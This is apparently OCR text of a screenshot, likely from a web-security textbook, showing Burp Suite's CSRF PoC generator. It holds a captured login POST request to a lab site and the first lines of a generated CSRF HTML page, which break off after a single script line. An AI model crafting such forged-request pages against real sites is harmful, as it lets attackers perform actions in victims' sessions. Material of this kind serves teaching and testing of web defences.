 CSRF PoC generator
Request to: https://mdsec.net
? Options
Raw Params Headers Hex
POST /auth/361/Default.ashx HTTP/1.1
Host: mdsec.net
Accept-Language: en-GB,en;q=0.5
Referer: https://mdsec.net/auth/361/Default.ashx
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
username=user&password=user
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>